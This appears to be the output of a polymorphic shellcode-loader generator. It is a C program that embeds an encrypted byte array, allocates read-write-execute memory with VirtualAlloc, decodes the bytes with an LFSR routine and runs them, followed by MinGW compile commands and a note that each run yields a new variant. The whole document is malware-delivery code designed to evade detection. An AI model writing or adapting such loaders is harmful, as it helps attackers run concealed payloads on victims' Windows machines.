 unsigned char encoded_sc[] =
    "\x33\xb4\x9f\xb6\x81\xfc\xa9\xc7\xbd\x50\x6c\xe9\xbe\x8e\xa2\xdb"
    "\x81\xba\xf0\x02\x64\xd6\x85\x3f\xba\x9e\x57\xc5\x03\xc5\x33\x31"
    "\x30\xb7\x42\x29\xbf\xd9\x6e\xc0\x24\xd9\x5c\x7c\x98\xd7\x11\xfb"
    "\xbd\x66\x9b\x86\x64\x84\x87\xa5\xa9\xbc\x28\xd5\xe3\xd3\x6d\x1e"
    "\x36\xa2\xf1\x5f\xbc\xf9\x69\x5b\x78\x9f\x8a\x3f\xe5\x47\x58\x02"
    "\x70\x01\x02\x88\xe7\x59\x2e\xa6\x8f\xab\x2b\x18\x75\x24\x70\x0a"
    "\x93\x18\x91\xb4\x94\x27\x9a\xde\x64\x52\x5d\x98\xa4\x77\x28\xc3"
    "\xf8\x72\x47\x6d\xee\xbb\x42\x88\x69\x10\x65\xd4\xfa\x03\xb4\x21"
    "\xc6\x9b\xb6\xda\x12\xc8\x4b\x67\x0f\x3d\x03\x65\x1c\x83\x2b\x1b"
    "\xe5\x74\xc6\xc7\x40\x2c\x41\x2e\x36\x4b\xce\x99\x32\x0d\x5a\x7d"
    "\x44\xad\xc3\x67\x40\xe0\xa1\xea\x4b\xe0\xc6\xd3\xfb\x8b\xcc\x0a"
    "\xcb\x13\x7d\x97\xd2\xd7\xcb\xdd\x30\x8c\x67\x13\x14\x6c\x52\xba"
    "\x8d\x6a\x2b\xa0\xd0\xec\x5f\xff\x74\x9a\x37\x4c\xa1\xdc\x9d\x11"
    "\xa6\x80\x93\x39\x61\x21\x93\xbf\xde\x38\xaf\xa0\x5e\x14\x53\x66"
    "\xbf\x45\x08\xcb\xaf\x2f\x28\x70\x98\xf5\xc5\xf2\x22\x42\xd0\x22"
    "\x95\x82\x31\xce\x72\x1e\x4c\x15\x34\x5a\x39\x0b\xe2\x35\xa5\x59"
    "\x4c\x05\xcc\x7c\xb9\xd1\xd1\x7a\xbc\xd8\x1f\xd7\xf5\xe1\xcc\x26"
    "\xb7\x7b\x28\x18\x59\xc4\xc9\xfa\xec\x61\xed\x26\xad\xce\x85\x8a"
    "\xc6\xdf\x96\x03\x93\xc4\xfe\xe7\xaf\xc9\xdb\x32\xf8\x74\xf0\x14"
    "\xec\x6b\x66\x65\xb1\x8b\x05\x54\x49\xad\xb9\xa5\x58\xf7\x56\xc0"
    "\x34\x2d\x7e\xcf\xe6\xcf\x86\xaf\x3c\xe2\x78\xbf\x5f\x79\x9f\x87"
    "\xc8\x93\x1a\xd8\xad\x7a\x8d\x58\xcf\x18\xfd\x8d\x44\xf2\x55\x8a"
    "\x0d\x5d\x15\x38\x8d\x49\x93\x4f\xca\xeb\x36\xbd\xaa\x38\x38\x14"
    "\x6c\x46\xa7\x2b\xd3\x3f\xd3\xa1\xb5\x07\x73\xaf\x48\x85\x2f\xbb"
    "\x29\xbb\x25\x88\xd4\x24\xac\x09\xda\x15\x6b\x41\x8f\xc5\x2c\xc7"
    "\x72\x26\x6c\xd6\xec\x12\x6c\xdb\xed\x47\x0e\x68\x32\x98\x82\xe0"
    "\x42\xd0\x0a\xed\x61\x75\x58\x05\xed\x5b\x72\x0c\x84\xc9\x3d\x9d"
    "\x4f\x8d\xee\xd5\x34\x99\xd6\x38\xee\x35\x9b\x61\xf3\x73\x53\xd7"
    "\x38\xf6\x0f\x71\x48\x4b\x72\x24\x7f\x11\xef\x3d";
int main() {
    void *exec = VirtualAlloc(0, sizeof encoded_sc, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, encoded_sc, sizeof encoded_sc);
    lfsr_decode((unsigned char *)exec);
    ((void(*)())exec)();
    return 0;
}
// [!] Compile with correct architecture:
//     x86: i686-w64-mingw32-gcc loader.c -o loader.exe
//     x64: x86_64-w64-mingw32-gcc loader.c -o loader.exe
[*] Run again for a different polymorphic variant.